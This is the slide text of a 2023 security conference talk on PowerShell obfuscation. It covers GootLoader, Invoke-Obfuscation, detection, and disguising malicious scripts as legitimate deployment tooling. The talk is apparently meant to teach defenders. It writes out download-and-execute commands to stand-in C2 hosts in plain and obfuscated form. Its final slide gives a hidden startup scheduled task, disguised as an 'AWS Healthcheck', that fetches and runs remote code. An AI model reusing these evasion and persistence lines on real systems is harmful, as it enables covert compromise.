Slide 1
Obfuscation in Plain sight
Edward S & Jonathan C
Cackalacky Con 2023

Slide 2

Who are we? We don’t even know.
Jon Chaipis “Dawn/Dawntouchme”
Lead Incident Responder
Adv Prompt Engineer
Blue Teamer that loves Red Teaming
Ed Sabijon “SavvyJuan”
Will do anything for a free T-shirt
Has too many tabs open
Professional Bing Searcher
Notes:
Jon

Slide 3
Objectives
What is Obfuscation?
Real World Threats
Invoke Obfuscation
Detection Strategies
Leveraging Alert Fatigue
Creating Non-Malicious looking Scripts
Difficulty of Detection
Creating Fake Deployment Scripts
Notes:
Jon

Slide 4
What Is Obfuscation?
“Obfuscation refers to the practice of intentionally hiding the true purpose and functionality of code in order to evade detection and analysis by security researchers and cybersecurity defenses”
– ChatGPT
A D V A N C E D E V A S I O N
Notes:
Jon

Slide 5

Real World Threats
GOOTLOADER infections begin with the user searching for business-related documents online, like templates, agreements, or contracts. The victim is lured into visiting a compromised website and downloading a malicious archive that contains a JavaScript file known as GOOTLOADER.
Successful execution of the GOOTLOADER file will download additional payloads.
Notes:
Jon
Meld - graphical representation of the difference between the two files

Slide 6

Real World Threats
This is the malicious payload stripped out of the legitimate JavaScript library, still heavily obfuscated.
Mandiant recently published an updated GootLoader Bootcamp with tools to dissect the current trending GootLoader payloads.
Notes:
Jon

Slide 7

Real World Threats
The first stage executes and pulls down this obfuscated PowerShell script and loads it into memory as a hidden PowerShell process staging for further C2.
Notes:
Jon

Slide 8

Invoke-Obfuscation
Invoke-Obfuscation is a mainstream and popular obfuscation tool that can be used with PowerShell and scripts.
Senior analysts and threat hunters should create detections and monitor for activities associated with this tool and others like it.
Notes:
Ed

Slide 9

Notes:
Ed

Slide 10
Invoke Obfuscation
Turn This!
Invoke-expression (invoke-webrequest “http://hackerc2.io”)
So, we can iterate through Invoke-Obfuscation and build string-based detections to lock build rules to find specific strings.
“.( $psHOMe[4]+$psHOMe[34]+'X’)” actually means iex which means invoke-expression.
Into this!
SET ("l"+"s4W") ( [chAR[]] "))')”o'+'i'+'.'+'2crekcah//:'+'ptth“ '+'tseu'+'qerbe'+'w-e'+'k'+'o'+'v'+'n'+'i( noit'+'acsufb'+'o'+'-e'+'k'+'ovnI'(()'x'+]31[DilLEhs$+]1[diLLEHs$ ( & " ); [ArrAY]::reveRse($ls4W); .( $psHOMe[4]+$psHOMe[34]+'X')( -JoIn$ls4W)
Notes:
Ed

Slide 11

Detection Strategies for Normal Obfuscation
Notes:
Ed

Slide 12
Leveraging Alert Fatigue
Let's switch over to the attacker mindset and subvert the defender. We know that this will raise red flags.
"SET ("l"+"s4W") ( [chAR[]] "))')”o'+'i'+'.'+'2crekcah//:'+'ptth“ '+'tseu'+'qerbe'+'w-e'+'k'+'o'+'v'+'n'+'i( noit'+'acsufb'+'o'+'-e'+'k'+'ovnI'(()'x'+]31[DilLEhs$+]1[diLLEHs$ ( & " ); [ArrAY]::reveRse($ls4W); .( $psHOMe[4]+$psHOMe[34]+'X')( -JoIn$ls4W)"
So, let's just assume our commands will be alerted to. However, we also know that they would get a lot of similar false positives.
Notes:
Ed

Slide 13

Creating Non-Malicious looking Scripts
PSAppDeployToolkit →
Parts of a professional/prod non-malicious script:
Description
License
Author
Code
The goal is to blend-in with legitimate script activity.
Notes:
Jon

Slide 14
Difficulty of Detection
Background scripting can be very noisy and weaponized by threat actors
This script and many others have the capacity to effectively bypass Endpoint Detection Response (EDR) solutions
Detection may be more difficult if EDR exclusions are by file or path, opening bigger risks
An L1 analysts may assume this is legitimate activity and flag as false positive
An analyst needs to be aware to look for obfuscated code to know to look for this
Defenders need to monitor for different combinations of execution and downloader commands
Notes:
Jon

Slide 15


Creating Non-Malicious looking Scripts Hidden Payload
Notes:
Ed

Slide 16

Creating Non-Malicious looking Scripts Parser Function
This parser function uses regex to get the XOR encrypted payload and puts it into the variable $encrypted.
Notes:
Ed

Slide 17

Creating Non-Malicious looking Scripts Obfuscated Parser Function
Here we see it again changing the function name to hide its purpose.
Notes:
Ed

Slide 18
Creating Non-Malicious looking Scripts Parser Function Comparison
Notes:
Ed

Slide 19

Creating Non-Malicious looking Scripts Decryption Function
This function decrypts the encrypted string, and its true purpose is obvious and in plain sight.
Notes:
Ed

Slide 20

Creating Non-Malicious looking Scripts Obfuscated Decryption Function
Here it is again after renaming the function and changing variables to hide to make it look non-malicious.
Notes:
Ed

Slide 21
Creating Non-Malicious looking Scripts Decryption Function Comparison
Notes:
Ed

Slide 22

Creating Fake Deployment Scripts Execution Function
This is where we set our variables and grab the fake PEM key and run the other two functions and execute the decrypted payload.
Notes:
Ed

Slide 23

Creating Fake Deployment Scripts Obfuscated Execution Function
Here it is again but we make it look like we are initiating a health check for AWS.
Notes:
Ed

Slide 24
Creating Non-Malicious looking Scripts Execution Function Comparison
Notes:
Ed

Slide 25

Creating Non-Malicious looking Scripts Putting it all together!
$TaskName = "AWS Healthcheck"; $URI = "http://thisismyhackerc2/hax"; Register-ScheduledTask -TaskName $TaskName -Trigger (New-ScheduledTaskTrigger -AtStartup) -Action (New-ScheduledTaskAction -Execute "powershell.exe" -Argument "-NoProfile -WindowStyle Hidden -Command `"iex (iwr '$URI')`"") -RunLevel Highest
Notes:
Ed

Slide 26

